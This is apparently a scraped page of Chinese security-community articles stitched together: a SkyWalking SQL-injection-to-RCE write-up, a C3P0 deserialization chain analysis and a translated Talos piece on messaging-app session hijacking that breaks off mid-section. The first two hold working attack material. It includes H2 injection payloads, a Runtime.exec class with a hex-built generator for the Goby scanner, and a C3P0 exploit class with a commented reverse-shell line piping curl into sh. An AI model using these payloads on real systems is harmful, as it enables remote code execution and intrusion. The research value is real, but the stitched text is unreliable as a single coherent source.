oap-server\server-query-plugin\query-graphql-plugin\src\main\resouRCEs\query-protocol\alarm.graphqls
对应的 DAO :
oap-server\server-storage-plugin\storage-jdbc-hikaricp-plugin\src\main\java\org\apache\skywalking\oap\server\storage\plugin\jdbc\h2\dao\H2AlarmQueryDAO.java
### 漏洞分析
#### SQL注入漏洞点
根据 github 对应的 Pull : <https://github.com/apache/skywalking/pull/6246/files>
定位到漏洞点
漏洞点在oap-server\server-storage-plugin\storage-jdbc-hikaricp-plugin\src\main\java\org\apache\skywalking\oap\server\storage\plugin\jdbc\h2\dao\H2LogQueryDAO.java
中的64 行,直接把 metricName append 到了 sql 中:
我们向上找调用 queryLogs 的地方,来到 oap-server\server-core\src\main\java\org\apache\skywalking\oap\server\core\query\LogQueryService.java
中的queryLogs 方法:
再向上找调用 LogQueryService 中的 queryLogs 的地方,会跳到 oap-server\server-query-plugin\query-graphql-plugin\src\main\java\org\apache\skywalking\oap\query\graphql\resolver\LogQuery.java
中的 queryLogs 方法:
方法所在的类正好实现了 GraphQLQueryResolver 接口,而且我们可以看到传入 getQueryService().queryLogs
方法的第一个参数(也就是之后的metricName) 是直接通过 condition.getMetricName() 来赋值的。
我们接着回到 H2LogQueryDAO.java 中:
buildCountStatement :
计算 buildCountStatment(sql.toString()) :
这里我们传入恶意 metricName 为 INFORMATION_SCHEMA.USERS union all select h2version())a
where 1=? or 1=? or 1=? --
成功报错带出结果:
### RCE
说起 h2 sql 注入导致 RCE , 大家第一反应肯定是利用堆叠注入来定义函数别名来执行 java 代码,比如这样构造exp:
"metricName": "INFORMATION_SCHEMA.USERS union select 1))a where 1=? or 1=? or 1=? ;CREATE ALIAS SHELLEXEC4 AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter('\\\\A'); if(s.hasNext()){return s.next();}else{return '';} }$$;CALL SHELLEXEC4('id');--
但是这里不能执行多条语句,因为要执行 create 语句的话就需要使用分号闭合掉前面的 select 语句,而我们可以看到执行sql
语句的h2Clinet.executeQuery() 底层使用的 prepareStatement(sql)
,prepareStatementer只能编译一条语句,要编译多条语句则需要使用 addBatch 和 executeBatch 。
根据公开文档 <https://mp.weixin.qq.com/s/hB-r523_4cM0jZMBOt6Vhw> ,h2 可以通过
**file_write** 写文件 , **link_schema** 底层使用了类加载。
#### file_write
file_write:
"metricName": "INFORMATION_SCHEMA.USERS union all select file_write('6162','evilClass'))a where 1=? or 1=? or 1=? --",
#### link_schema
link_schema 函数底层存在一处类加载机制:
loadUserClass 底层使用的是 Class.forName() 去加载:
而这个 driver class 正好是 link_schema 的第二个参数。
link_schema:
"metricName": "INFORMATION_SCHEMA.USERS union all select LINK_SCHEMA('TEST2','evilClass','jdbc:h2:./test2','sa','sa','PUBLIC'))a where 1=? or 1=? or 1=? --"
#### 结合
那么我们就可以根据 file_write 来写一个恶意的 class 到服务器,把要执行的 java 代码写到 类的 static 块中,然后
linke_schema 去加载这个类,这样就可以执行任意的 java 代码了。
这里写恶意类的时候有个小技巧,可以先在本地安装 h2 ,然后利用 h2 来 file_read 读恶意类,file_read
出来的结果正好就是十六进制形式,所以就可以直接把结果作为 file_write() 的第一个参数
### 坑
#### classpath
不得不提 idea 执行 debug 运行的坑,这个坑折腾了好久。使用 idea debug 运行的时候,idea 会修改 classpath
<https://blog.csdn.net/romantic_jie/article/details/107859901> ,
然后就导致调用 link_schema 的时候总是提示 class not found 的报错。
所以最后选择不使用 idea debug 运行,使用官网提供的 distribution 中的 starup.bat 来运行。
下载地址: <https://www.apache.org/dyn/closer.cgi/skywalking/8.3.0/apache-skywalking-apm-8.3.0.tar.gz>
#### 双亲委派机制
另外由于双亲委派机制,导致加载一次恶意类之后,再去使用 link_schema
加载的时候无法加载。所以在实际使用的时候,需要再上传一个其他名字的恶意类来加载。
#### JDK 版本问题
由于 JVM 兼容性问题,使用低版本 JDK 启动 skywalking ,如果恶意类使用的编译环境比目标环境使用的 JDK 版本高的话,在类加载的时候会报
General error 错误。
考虑到现在市面上 JDK 版本基本都在 JDK 6 以及以上版本,所以为了使我们的恶意类都能加载,我们在生成恶意类的时候,最好使用 JDK 6 去生成。
javac evil.java -target 1.6 -source 1.6
### 回显RCE
既然可以执行任意 java 代码,其实就可以反弹 shell 了,但是考虑到有些时候机器没法出网,所以需要想办法实现回显 RCE 。
因为得到 h2 version 是通过报错来回显的,所以第一个想法就是恶意类中把执行的结果作为异常来抛出,这样就能达到回显的效果,但是 loadClass
的时候只会执行 static 块中的代码,而 static 块中又无法向上抛出异常,所以这个思路行不通。
后来想了想,想到可以结合 **file_read()** 的方法来间接实现回显 RCE 。也就是说把执行的结果写到 output.txt 中,然后通过
file_read("output.txt",null) 去读取结果
恶意类 static 块如下:
static {
try {
String cmd = "whoami";
InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
InputStreamReader i = new InputStreamReader(in,"GBK");
BufferedReader re = new BufferedReader(i);
StringBuilder sb = new StringBuilder(1024);
String line = null;
while((line = re.readLine()) != null) {
sb.append(line);
}
BufferedWriter out = new BufferedWriter(new FileWriter("output.txt"));
out.write(String.valueOf(sb));
out.close();
} catch (IOException var7) {
}
}
file_read :
"metricName": "INFORMATION_SCHEMA.USERS union all select file_read('output.txt',null))a where 1=? or 1=? or 1=? --"
### 动态字节码
前面提到过,由于类加载机制,需要每次都上传一个恶意新的恶意 class 文件,但是其实两个 class 文件差异并不大,只是执行的命令 ,以及 class
文件名不同而已,所以可以编写两个恶意类,利用 beyond compare 等对比工具比较两个 class 文件的差异,找到差异的地方。
那么我们在整合到 goby 的时候,思路就是每执行一条命令的时候,随机生成5位文件名,然后用户根据 要执行的命令来动态修改部分文件名。
classHex := "cafebabe00000034006b07000201000a636c617373"
cmd := "whoami"
if ss.Params["cmd"] != nil{
cmd = ss.Params["cmd"].(string)
}
// 生成随机文件名后缀 , 比如 class01234 , class12345
rand.Seed(time.Now().UnixNano())
// 随机文件名后缀名 以及 对应的十六进制
fileNameSuffix := goutils.RandomHexString(5) //goby 中封装的生成随机hex的函数
hexFileNameSuffixString := hex.EncodeToString([]byte(fileNameSuffix))
filename := "class"+fileNameSuffix
classHex += hexFileNameSuffixString
classHex += "0700040100106a6176612f6c616e672f4f626a6563740100083C636C696E69743E010003282956010004436F64650800090100"
cmdLen := fmt.Sprintf("%02x",len(cmd))
classHex += cmdLen
cmdHex := hex.EncodeToString([]byte(cmd))
classHex += cmdHex
classHex += "0a000b000d07000c0100116a6176612f6c616e672f52756e74696d650c000e000f01000a67657452756e74696d6501001528294c6a6176612f6c616e672f52756e74696d653b0a000b00110c0012001301000465786563010027284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f50726f636573733b0a001500170700160100116a6176612f6c616e672f50726f636573730c0018001901000e676574496e70757453747265616d01001728294c6a6176612f696f2f496e70757453747265616d3b07001b0100196a6176612f696f2f496e70757453747265616d52656164657208001d01000347424b0a001a001f0c002000210100063c696e69743e01002a284c6a6176612f696f2f496e70757453747265616d3b4c6a6176612f6c616e672f537472696e673b29560700230100166a6176612f696f2f42756666657265645265616465720a002200250c00200026010013284c6a6176612f696f2f5265616465723b29560700280100176a6176612f6c616e672f537472696e674275696c6465720a0027002a0c0020002b010004284929560a0027002d0c002e002f010006617070656e6401002d284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f537472696e674275696c6465723b0a002200310c00320033010008726561644c696e6501001428294c6a6176612f6c616e672f537472696e673b0700350100166a6176612f696f2f42756666657265645772697465720700370100126a6176612f696f2f46696c6557726974657208003901000a6f75747075742e7478740a0036003b0c0020003c010015284c6a6176612f6c616e672f537472696e673b29560a0034003e0c0020003f010013284c6a6176612f696f2f5772697465723b29560a004100430700420100106a6176612f6c616e672f537472696e670c0044004501000776616c75654f66010026284c6a6176612f6c616e672f4f626a6563743b294c6a6176612f6c616e672f537472696e673b0a003400470c0048003c01000577726974650a0034004a0c004b0006010005636c6f736507004d0100136a6176612f696f2f494f457863657074696f6e01000f4c696e654e756d6265725461626c650100124c6f63616c5661726961626c655461626c65010003636d640100124c6a6176612f6c616e672f537472696e673b010002696e0100154c6a6176612f696f2f496e70757453747265616d3b0100016901001b4c6a6176612f696f2f496e70757453747265616d5265616465723b01000272650100184c6a6176612f696f2f42756666657265645265616465723b01000273620100194c6a6176612f6c616e672f537472696e674275696c6465723b0100046c696e650100036f75740100184c6a6176612f696f2f42756666657265645772697465723b01000d537461636b4d61705461626c6507005f0100136a6176612f696f2f496e70757453747265616d01000a457863657074696f6e730a000300620c002000060100047468697301000c4c636c617373"
classHex += hexFileNameSuffixString
classHex += "3b0100046d61696e010016285b4c6a6176612f6c616e672f537472696e673b2956010004617267730100135b4c6a6176612f6c616e672f537472696e673b01000a536f7572636546696c6501000f636c617373"
classHex += hexFileNameSuffixString
classHex += "2e6a617661002100010003000000000003000800050006000100070000013b000500070000006c12084bb8000a2ab60010b600144cbb001a592b121cb7001e4dbb0022592cb700244ebb002759110400b700293a04013a05a7000b19041905b6002c572db60030593a05c7fff1bb003459bb0036591238b7003ab7003d3a0619061904b80040b600461906b60049a7000457b1000100000067006a004c0003004e0000003a000e0000000f00030010000e00110019001200220013002e00140031001500340016003c001500460018005800190062001a0067001b006b001e004f00000048000700030064005000510000000e00590052005300010019004e00540055000200220045005600570003002e003900580059000400310036005a005100050058000f005b005c0006005d000000270004ff0034000607004107005e07001a070022070027070041000007ff002d0000000107004c0000000020000600020060000000040001004c00070000003300010001000000052ab70061b100000002004e0000000a00020000000400040005004f0000000c00010000000500630064000000090065006600020060000000040001004c00070000002b0000000100000001b100000002004e0000000600010000000a004f0000000c0001000000010067006800000001006900000002006a"
## 历史SQL注入
skywalking 历史 sql 注入漏洞有两个,分别是 CVE-2020-9483 和 CVE-2020-13921 ,之前也提到此次漏洞是由于之前两次
sql 注入漏洞修复并不完善,仍存在一处 sql 注入漏洞。我们不妨也来看看这两个漏洞。
其实原因都是在执行 sql 语句的时候直接对用户可控的参数进行了拼接。
而这里说的可控,就是通过 GraphQL 语句来传入的参数。
#### CVE-2020-9483 [id 注入]
更改了一个文件,oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2MetricsQueryDAO.java
文件 <https://github.com/apache/skywalking/pull/4639/files>
把查询条件中的 id 换成使用预编译的方式来查询。
#### CVE-2020-13921 [多处注入]
原因是 参数直接拼接到 sql 执行语句中 <https://github.com/apache/skywalking/issues/4955>
有人提出 还有其他点存在直接拼接的问题。
作者修复方案如下,都是把直接拼接的换成了使用占位符预编译的方式:
另外作者也按照了上面的提议修改了其他三个文件,也是使用这样的方法。都是采用占位符来查询。
修复的文件:
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2AlarmQueryDAO.java
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2MetadataQueryDAO.java [新增]
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2TraceQueryDAO.java
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/mysql/MySQLAlarmQueryDAO.java
但是上面的 issue 中还提到了:
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2LogQueryDAO.java
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2AggregationQueryDAO.java
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2TopNRecordsQueryDAO.java
作者对这三个没有修复。而这次的主角就是 h2LogQueryDao.java 中
存在的 sql 注入,而且出问题的就是上面提到的那个地方 metricName 。
对于这次的 sql 注入,作者最后的修复方案是 直接删除这个metricName 字段
oap-server/server-storage-plugin/storage-jdbc-hikaricp-plugin/src/main/java/org/apache/skywalking/oap/server/storage/plugin/jdbc/h2/dao/H2LogQueryDAO.java
另外由于删除字段,所以导致了有12处文件都修改了。
这也正是[Skywalking远程代码执行漏洞预警](https://mp.weixin.qq.com/s/hB-r523_4cM0jZMBOt6Vhw)中提到的未修复完善地方。
## 思考
这三次 sql 注入的原因都是因为在执行 sql 语句的时候直接对用户可控的参数进行了拼接,于是尝试通过查看 Dao
中其他的文件找是不是还存在其他直接拼接的地方。
翻了翻,发现基本都用了占位符预编译。
一开始发现一些直接拼接 metrics 的地方,但是并不存在注入,比如 H2AggregationQueryDAO 中的 sortMetrics :
向上找到 sortMetics :
继续向上找:
对应的 aggregation.graphqls :
发现虽然有些是拼接了,但是
会进行判断,如果 condition.getName 是 UNKNOWN 的话就会直接返回。
## 参考
[Skywalking远程代码执行漏洞预警](https://mp.weixin.qq.com/s/hB-r523_4cM0jZMBOt6Vhw)
[[CVE-2020-9483/13921]Apache SkyWalking
SQL注入](https://blog.csdn.net/caiqiiqi/article/details/107857173)
[Apache SkyWalking SQL注入漏洞复现分析
(CVE-2020-9483)](https://mp.weixin.qq.com/s/91MWSDYkom2Z8EVYSY37Qw)
[Skywalking 8 源码编译 IDEA 运行问题](https://www.jianshu.com/p/6374cc8dc9c8)
[根据配置CLASSPATH彻底弄懂AppCLassLoader的加载路径问题](https://blog.csdn.net/romantic_jie/article/details/107859901)
[SkyWalking调试环境搭建](https://www.cnblogs.com/goWithHappy/p/build-dev-env-for-skywalking.html#1.%E4%BE%9D%E8%B5%96%E5%B7%A5%E5%85%B7)
[SkyWalking How to build
project](https://github.com/apache/skywalking/blob/master/docs/en/guides/How-to-build.md#build-from-github)
[GraphQL 查询和变更](https://graphql.cn/learn/queries/)
[GraphQL的探索之路 –
一种为你的API而生的查询语言篇一](https://mp.weixin.qq.com/s?__biz=MzA4ODIyMzEwMg==&mid=2447535043&idx=1&sn=1044f088d88a37230fdcf546e29c0409&chksm=843bb7d2b34c3ec426e667e354729974c8902d5d8d355bf5aae4f45c705831fe738f4f76f895&scene=21#wechat_redirect)
[GraphQL的探索之路 –
SpringBoot集成GraphQL篇二](https://mp.weixin.qq.com/s?__biz=MzA4ODIyMzEwMg==&mid=2447535068&idx=1&sn=3efc4d37f8dd00f1fb3e93b4255fc7a6&chksm=843bb7cdb34c3edb1611c4ed823f7e35335a5e277009f920a4c18fd4c69d968250d7b3cbaf0b&scene=21#wechat_redirect)
[GraphQL的探索之路 –
SpringBoot集成GraphQL之Query篇三](https://zhuanlan.zhihu.com/p/210471003)
[GraphQL的探索之路 –
SpringBoot集成GraphQL之Mutation篇四](https://blog.csdn.net/linxingliang/article/details/108488730)
[SkyWalking [CVE] Fix SQL Injection vulnerability in H2/MySQL implementation.
#4639](https://github.com/apache/skywalking/pull/4639/files)
[SkyWalking ALARM_MESSAGE Sql Inject
#4955](https://github.com/apache/skywalking/issues/4955)
[SkyWalking LogQuery remove unused field
#6246](https://github.com/apache/skywalking/pull/6246/files)
|
社区文章
|
# C3P0反序列化链浅析
## 0x0 前言
关于C3P0反序列化链也许被很多人忽视了,网上与此相关的分析相对而言也较少,给人一种第一眼鸡肋的感觉,但是笔者有过切身经历,通过Fuzz的手段利用这个链打成功了某个站点。本文则是笔者学习此链的一些体会。
## 0x1 依赖
安装 ysoserial
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn clean package -DskipTests
通过帮助信息,查看C3P0
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar
可以看到c3p0需要的依赖:
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
要求:
c3p0 版本 0.9.5.2
mchange-commons-java 版本 0.2.11 (C3P0的依赖包,maven加载c3p0会自动加载该包)
## 0x2 配置环境
1.Idea 新建一个Maven项目
2.pom.xml 添加依赖
<dependencies>
<dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.2</version>
</dependency>
</dependencies>
3.编写反序列化的Demo
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class C3P0 {
public static void main(String args[]) throws IOException, ClassNotFoundException {
String path = System.getProperty("user.dir");
System.out.println(path);
ObjectInputStream in = new ObjectInputStream(new FileInputStream(path+"/src/main/java/poc.ser"));
// trigger deserialization point
in.readObject();
}
}
4.挂载远程Exploit.Class
Exploit.java
import java.lang.Runtime;
import java.lang.Process;
public class Exploit {
static {
try{
Runtime rt = Runtime.getRuntime();
// reverse shell
//String[] commands = {"bash","-c","curl https://reverse-shell.sh/IP:PORT|sh"};
String[] commands = {"bash", "-c", "open -a calculator.app"};
Process pc = rt.exec(commands);
pc.waitFor();
}catch (Exception e){
// do nothing
}
}
}
编译为class文件
javac Exploit.java
挂载Exploit.class
python3 -m http.server 9091
5.生成poc.ser
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar C3P0 "http://0.0.0.0:9091/:Exploit" > poc.ser
6.执行反序列化
## 0x3 反序列化过程
这里笔者使用了两种分析思路,静态分析依赖环境少,但要求相对来说高,时间成本大点,动态分析则依赖环境搭建,要求较低,看懂代码就行,时间成本低,所以笔者一般会根据时间区间、代码复杂程度来权衡使用这两种方法。
**1) 静态分析思路**
通过查看ysoserial关于C3P0的注释:
* com.sun.jndi.rmi.registry.RegistryContext->lookup
* com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized->getObject
* com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase->readObject
大概可以知道这个链的流向:
第一步:
`com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase->readObject`
打开Packages,可以看到各种包,我们查找下c3p0
通过给出的包结构找到了第一个触发点:`readObject`
先通过`short version =
ois.readShort();`读取版本,如果可以,那么就开始调用原生的`ois.readObject()`进行反序列化操作,获得对象之后,触发对象的`getObject`方法
第二步:
`com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized->getObject`
找到这里`com.mchange.v2.naming.ReferenceIndirector`,我们看到`ReferenceSerialized`是一个私有静态类,通过第一步触发了该类的`getObject`方法。
可控的类属性:
ReferenceSerialized( Reference reference,
Name name,
Name contextName,
Hashtable env )
{
this.reference = reference;
this.name = name;
this.contextName = contextName;
this.env = env;
}
`getObject`有`initialContext.lookup`,其中`contextName`参数可控,可以进行JNDI注入。
public Object getObject() throws ClassNotFoundException, IOException
{
try
{
Context initialContext;
if ( env == null )
initialContext = new InitialContext();
else
initialContext = new InitialContext( env );
Context nameContext = null;
if ( contextName != null )
// vuln
nameContext = (Context) initialContext.lookup( contextName );
return ReferenceableUtils.referenceToObject( reference, name, nameContext, env );
}
catch (NamingException e)
{
//e.printStackTrace();
if ( logger.isLoggable( MLevel.WARNING ) )
logger.log( MLevel.WARNING, "Failed to acquire the Context necessary to lookup an Object.", e );
throw new InvalidObjectException( "Failed to acquire the Context necessary to lookup an Object: " + e.toString() );
}
}
}
第三步:`com.sun.jndi.rmi.registry.RegistryContext->lookup` JNDI加载执行恶意类。
通过静态分析,我们可以大体明白C3P0的核心思路,出发点是`PoolBackedDataSourceBase`,落脚点是:`ReferenceSerialized`的`getObject`方法进行`lookup`加载可控远程恶意类。
**2) 动态分析思路**
这里我们直接打两个断点,用Idea进行debug分析ysoserial的加载过程。
跟进
可以很明显发现传入的对象是`ReferenceSerialized`类对象
但是传入的属性跟我静态分析想的不太一样,这里只传入了`reference`,其他为空:
然后继续单步跟进触发`ReferenceSerialized`类对象下的`getObject`方法,这里需要注意下这里有个关键的判断`o`是不是`IndirectlySerializedS`的接口实现,是的话就触发成功。
这里确实跟我静态分析不一样,并没有采用`lookup`进行JNDI注入,而是执行`ReferenceableUtils.referenceToObject`方法,单步跟进:
可以看到使用URLClassLoader方法通过远程HTTP服务远程加载类之后,利用`Class.forName`去实现恶意类的触发。
回顾上面的反序列化的过程:
传入一个精心构造的`PoolBackedDataSourceBase`类实例的序列化数据,反序列化的时候触发下面流程:
1.触发`PoolBackedDataSourceBase`类`readObject`的方法
2.原生反序列化得到`ReferenceSerialized`实例,自带实现`IndirectlySerialized`接口。
3.`ReferenceSerialized`实例的`Reference`属性包括了恶意类的加载信息
4.向下执行`((IndirectlySerialized)
o).getObject()`触发其`getObject`方法,执行到`ReferenceableUtils.referenceToObject(
reference, name, nameContext, env )`进行远程加载和调用恶意类,完成攻击。
## 0x4 序列化过程
直接跟进ysoserial的payload生成阶段
首先可以看到生成C3P0,我们传入的参数有固定格式:`<base_url>:<classname>`
`http://0.0.0.0:9091/:Exploit` ->经过解析之后转化为`url`和`className`
接下来:
PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
上面代码通过反射获取到入口类`PoolBackedDataSourceBase`得到其实例b。
Reflections.getField(PoolBackedDataSourceBase.class, "connectionPoolDataSource").set(b, new PoolSource(className, url));
然后通过反射设置其`connectionPoolDataSource`属性(为什么是这个属性?这个跟payload序列化生成有关,看下文)->`new
PoolSource(className, url)`
跟进`PoolSource`的实现:
private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private String className;
private String url;
// constructor
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
// 暂时不知道具体作用
public Reference getReference () throws NamingException {
// 恶意类的远程加载信息
return new Reference("exploit", this.className, this.url);
}
// ...实现接口中的其他函数,可以忽略
}
其实到了这一步,可以感受到ysoserial作者对笔者技术层面进行降维打击。
笔者一直在想的是,为什么不直接自己写个代码实现`ReferenceSerialized`呢?
* * *
这里可以注意到`PoolSource`类是没有实现`Serializable`接口的,那么如果对这个对象进行序列化的话,过程会出错的,我们继续跟进`objOut.writeObject(b);`看下是怎么处理的。
调用到`PoolBackedDataSourceBase`类下的`writeObject`
这里并没有直接通过序列化得到`PoolSource`,而是缺乏`Serializable`实现,导致序列化过程失败,转而巧妙地通过`indirectForm`方法,来生成`ReferenceSerialized`类实例直接进行字节码写入。(*)
这里可以看到`PoolSource`
除了充当`ConnectionPoolDataSource`类型、在这里还进行了类型强制转换为`Referenceable`,故`PoolSource`类继承了`ConnectionPoolDataSource,
Referenceable`这两个接口,同时实现`getReference`方法,将恶意类的信息加载了进去。
同时由于返回的是`ReferenceSerialized`实例,其自身实现`IndirectlySerialized`接口,故可以通过先前动态调试中的那个判断。
至此写入的序列化信息,能够在反序列化的时候进行正确类型转换,并且执行到恶意类加载。
## 0x5 总结
这个链就是很巧,当时我还以为代码是刻意修改过的,后面发现这都是原生功能,ysoserial作者并没有重新实现某个类,也没有重写序列化方法,故这个神奇的链条实现方式,我自称之为魔法。
## 0x6 参考链接
[C3P0反序列化链利用分析](cnblogs.com/nice0e3/p/15058285.html)
[c3p0的三个gadget](http://redteam.today/2020/04/18/c3p0%E7%9A%84%E4%B8%89%E4%B8%AAgadget/)
[Modify ysoserial jar
serialVersionUID](http://www.yulegeyu.com/2019/03/09/Modify-Ysoseriali-jar-serialVersionUID/)
[ysoserial CommonsCollections7 & C3P0
详细分析](http://www.wangqingzheng.com/anquanke/40/240040.html)
[ysoserial-C3P0 分析](https://www.cnblogs.com/tr1ple/p/12608764.html)
|
社区文章
|
# 针对WhatsApp、Telegram及Signal应用的侧信道攻击技术研究
##### 译文声明
本文是翻译文章,文章原作者 talosintelligence,文章来源:blog.talosintelligence.com
原文地址:<https://blog.talosintelligence.com/2018/12/secureim.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
从互联网诞生以来,消息应用就一直伴随我们左右。然而最近一段时间,由于一些国家开始实施大规模监控策略,有更多的用户选择安装名为“安全即时通信应用”的端到端加密应用。这些应用声称可以加密用户的邮件、保护用户数据免受第三方危害。
然而,深入分析三款安全消息应用(即Telegram、WhastApp以及Signal)后,我们发现服务商可能无法信守各自的承诺,用户的机密信息可能存在安全风险。
考虑到用户之所以下载这些应用,是因为想让自己的照片和消息完全避免第三方威胁,因此这是一个严重的问题。这些应用拥有海量用户,无法保证这些用户都经过安全教育,很难都了解启用某些设置可能会带来的安全风险。因此,这些应用有义务向用户阐述安全风险,并且在可能的情况下,尽量默认使用更为安全的设置。这些应用会将安全性交由操作系统来负责,在本文中,我们将给大家展示攻击者如何通过侧信道攻击操作系统来破坏这些应用的安全性。本文深入分析了这些应用处理用户数据的背后原理,并没有深入分析这些企业自身的安全性。
## 二、安全消息应用
安全消息应用的背后原理在于所有通信数据都经过用户端点之间加密处理,没有涉及第三方。这意味着服务提供商在任何时间都不具备读取用户数据的能力。
为了实现端到端加密,这些应用要么会开发自己的加密协议,要么采用第三方协议。这些应用通常会使用两种协议:由Telegram安全消息应用开发的MT协议以及由Open
Whisper
Systems软件公司开发的Signal协议。由于MT协议并没有开源,因此其他应用大多会使用Signal协议或者采用该协议的修改版。其他协议会根据用户的请求来使用该协议(但默认情况下没有使用该协议),这不在本文分析范围中。Facebook
Messenger以及Google Allo采用就是这种解决方案,前者具备名为“Secret
Conversations”(秘密对话)的一种功能,后者具备名为“Incognito”(隐身)聊天的一种功能。之前研究人员已经分析过公开的源代码,也对实时通信数据做过黑盒分析。
然而,安全消息应用远不止加密协议这么简单。还有其他组件(如UI框架、文件存储模型、群注册机制等)可能是潜在的攻击目标。Electron框架中发现的CVE
2018-1000136[漏洞](https://www.trustwave.com/Resources/SpiderLabs-Blog/CVE-2018-1000136---Electron-nodeIntegration-Bypass/)就是一个很好的例子,WhatsApp和Signal都使用这个框架来构建用户接口。在最糟糕的情况下,攻击者可以利用这个漏洞远程执行代码,或者复制消息。
这些协议的关注重点是在传输过程中保持通信的私密性,然而并无法保证数据在处理时或者到达用户设备时的安全性。这些协议也不会去管理群注册的安全性,WhatsApp最近发现的[漏洞](https://www.wired.com/story/whatsapp-security-flaws-encryption-group-chats/)就是典型案例。如果攻击者入侵了WhatsApp服务器,那么就可以在未经群管理员许可的情况下,将新成员加入群中。这意味着动机充足的攻击者可能会挑选并窃听特定的WhatsApp小组,从这个角度来讲该应用已无法保证所有通信数据的端到端加密。
图1.
Signal承诺保证用户消息安全(来源:[http://www.signal.org)](http://www.signal.org%EF%BC%89)
除这些应用的技术层面之外,背后的用户也是不容忽视的一面。
这些应用都声称自己关注安全及隐私,某些应用甚至还声称自己能“不受黑客攻击”。这些宣传语的目的都是让用户建立对应用的信任。用户信任应用会保护自己隐私数据的安全。
由于这些应用都声称拥有数百万活跃用户,因此很明显并非所有用户都经过网络安全教育。因此,许多用户不能完全理解这些应用某些配置可能带来的安全风险及限制。保护用户的隐私安全并非只需要停留在技术层面,也需要以可接受的方式向用户提供正确信息,使用户即便不是安全专家,也能了解决策风险。
图2.
Telegram广告声称其能保障用户消息安全免受黑客攻击(来源:[http://www.telegram.com](http://www.telegram.com/))
这些应用还有另一个重要功能,即跨平台特性。所有应用都支持主流移动设备平台,也包含桌面版本。正常用户都会理所当然地认为所有平台上的安全级别都相同。所有应用的网站上也在暗示应用的安全性、隐私性在所有平台上都保持一致。
图3. 网站提示用户可以在各种平台上使用应用(来源:[http://www.signal.org](https://www.signal.org/))
然而安全功能的实现往往因具体平台而有所区别。有些平台上风险更多,并且这些风险也需要告知用户,因为用户通常会认为每个平台都能为他们提供相同级别的安全防护。
## 三、问题描述
这些主流应用的用户大多没有经过网络安全教育,这意味着用户会盲目信任这些应用能够保证其信息安全。显然,这种信任源自于应用对其自身服务的宣传方式。
2018年5月16日,Talos发表了关于[Telegrab](https://blog.talosintelligence.com/2018/05/telegrab.html)的一篇文章,介绍了可以劫持Telegram会话的恶意软件。原理非常简单:如果攻击者可以复制桌面用户的会话令牌(session
token),那么就能劫持会话。除了本地存储的信息外,攻击者不需要其他任何信息。无论信息是否经过加密都不重要,只要复制这个信息,攻击者就能使用该新信息创建一个影子会话(shadow
session)。
之后我们想继续研究这种技术能否适用于其他消息应用,事实证明我们测试的所有应用(Telegram、Signal以及WhatsApp)都受此方法影响。这些应用处理会话的方式有所不同,因此在某种程度上会影响这种攻击方法的效果。
在下文中,我们会描述我们研究的攻击场景,其中攻击者已经复制或者劫持了这些应用的会话。
## 四、应用分析
### Telegram:桌面会话劫持
Telegram似乎是会话劫持(session
hijacking)的最佳目标,攻击发生时用户并不会收到任何通知。受害者发送或者接收的消息以及图像也会原封不动传输至攻击者的会话。
图4. Telegram桌面环境中存在2个会话
一旦攻击者使用窃取的会话信息启动Telegram桌面应用,用户不会收到关于新会话的任何通知。用户需要手动确认同时是否存在其他在用会话。用户需要转到设置页面才能发现该信息,这对普通用户来说并不容易。当该消息在Telegram上显示时,大多数用户也很难注意到消息内容。
### Signal:桌面会话劫持
Signal以竞争条件(race
condition)的方式来处理会话劫持。当攻击者使用已窃取的会话信息启动应用时,两方应用都会竞争这一会话。因此,用户会在桌面应用上看到错误消息,但移动设备上看不到错误消息。
图5. 在Mac上创建的会话适用于Windows系统(反之亦然)
然而,当受害者看到这些警告消息时,攻击者实际上已经可以访问尚未被删除的所有联系人和先前聊天新信息。
为了避免竞争条件,攻击者只需要简单删除会话信息即可。当用户启动应用时,会收到重新链接应用的一个请求。
这种情况对安全专家来说是一种红色警报,然而对普通用户而言,他们可能会认为这只是应用中的一个错误。
图6. 同一台设备的两个会话
当用户创建第二个会话时,只有移动设备能看到该会话,并且默认情况下,两个会话都使用同一个名称。
因此,攻击者可以查看甚至仿冒受害者。攻击者发送的消息也会传到受害者的合法设备上,但攻击者可以在发送消息的同时删除这些消息,避免被用户发现。如果攻击者在仿冒过程中使用了“Disappearing
messages”功能,那么受害者更难发现这种攻击行为。
### WhatsApp:桌面会话劫持
